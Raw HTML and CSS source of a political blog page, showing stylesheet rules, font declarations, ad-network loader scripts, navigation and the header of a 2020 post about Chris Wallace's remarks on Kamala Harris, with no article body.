	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

@media (max-width:768px)
{
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
	.wisepops-root .krgfHn, 
	.wisepops-root .hAtyIq, 
	.wisepops-root .hAtyIq,
	.wisepops-root .cHpApB,
	.wisepops-root .erAkxE,
	.wisepops-root .jvKAvF,
	.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration:underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration:underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

.code-block.code-block-8 {clear: both;margin:0 auto;height:19vw;min-height: 320px;}

blockquote .inline-poll {
    margin: 0 0 0 -26px;
    font-style: normal;
    border-left: solid 6px #fff;
    padding: 20px 0;
}
@media (min-width:768px)
	
{
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!-- AdSupply -->
<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=f585a002-96f0-4e3c-8332-f97e29c565b0";s.id="infinity";s.setAttribute("data-guid","f585a002-96f0-4e3c-8332-f97e29c565b0");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>

<!-- Jeeng newsletter -->
<script defer src="https://users.api.jeeng.com/users/domains/ZOm8bDkXrL/sdk/"></script>

	</head>

	<body class="bp-legacy wp-singular post-template-default single single-post postid-53269 single-format-standard wp-theme-boombox wp-child-theme-boombox-child essb-10.5 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-text-angle badges-inside-right bb-stretched-view zombify-light no-js">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=832393870616384&autoLogAppEvents=1"></script>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		
			<div class="bottom-header  large boxed logo-center">
				<div class="container">

										<div class="h-component l-1 has-mode-switcher">
							<div class="bb-header-navigation header-item">
	<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	</div>
						</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">

								<img class="site-logo " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />
						</a>
	</p>

	</div></div>
					
										<div class="h-component r-1 has-search has-authentication has-button-compose">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">
								<img class="site-logo-mobile " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2020/10/08/hollywood-elite-jane-fonda-says-covid-is-gods-gift-to-the-left/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2020/10/08/hollywood-elite-jane-fonda-says-covid-is-gods-gift-to-the-left/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2020/10/Screen-Shot-2020-10-08-at-11.25.40-AM-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Hollywood Elite Jane Fonda Says "COVID is God's gift to...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel/">
				<span>daniel</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2020/10/08/cnn-instant-debate-winner-poll-say-kamala-harris-won/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2020/10/08/cnn-instant-debate-winner-poll-say-kamala-harris-won/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:71.875%;"><img width="128" height="92" src="https://welovetrump.com/wp-content/uploads/2020/10/Pence-Debate.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">CNN Instant Debate Winner Poll Say Kamala Harris Won</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/travis/">
				<span>travis</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav>				
<div class='code-block code-block-8'>
<div id="rc-widget-330357" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167016"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

			<main id="main" role="main">

				<div class="container single-container s-mt-sm">

		
	
	<article data-clarity-region="article" id="post-53269" class="single post bb-post-single style1 post-53269 type-post status-publish format-standard has-post-thumbnail category-uncategorized category-2020-election category-joe-biden category-kamala-harris tag-story" data-post-id="53269" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">
									
																				<header id="above-title" class="entry-header s-post-header bb-mb-el">
										
										<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
<style>.affiliate-disclaimer{background: #f2f2f2;border-radius: 5px;font-size: 13px;padding: 5px 10px;margin: 0 0 16px;}</style>
											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2020/10/Chris-Wallace.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="635">
		<!-- featured image H -->
		<meta itemprop="height" content="453">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png">
		</span>
				<meta itemprop="name" content="We Love Trump">
		<meta itemprop="url" content="https://welovetrump.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2020-10-08T10:32:20-05:00">5 years ago</time>
	<time itemprop="dateModified" datetime="2020-10-08T10:32:20-05:00">5 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Chris Wallace Says That Harris Did Enough to Prove Herself &#8220;Presidential&#8221; and Capable of Being &#8220;a Heartbeat Away From the Presidency&#8221;</h1><h2 class="entry-summary entry-sub-title s-post-summary bb-mb-el" itemprop="description">Wallace believes Biden and Harris still have the "lead" in this election.</h2>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://welovetrump.com/members/travis/"><img alt='travis' src='//www.gravatar.com/avatar/ba4986d8c83d07d81e5f440fec19a623?s=66&#038;r=pg&#038;d=mm' srcset='//www.gravatar.com/avatar/ba4986d8c83d07d81e5f440fec19a623?s=66&#038;r=pg&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' itemprop="image" loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/travis/" itemprop="url">
				<span itemprop="name">travis</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2020-10-08T10:32:20-05:00">5 years ago</time><time class="entry-date updated mf-hide" datetime="2020-10-08T10:32:20-05:00">5 years ago</time></span></div></div></div>	

<!-- the following replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->







<div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm"><div class="s-post-meta bb-post-meta size-lg">

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-comment"></span>
		<a href="https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/#disqus_thread" data-disqus-identifier="53269" class="count disqus-comment-count"></a>
	</span>

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-eye"></span>
		<span class="count">2.4k views</span>
	</span>


</div></div>



												</div>
											</div>
										</div>
													
<div style="display:none;">2,313 views</div>
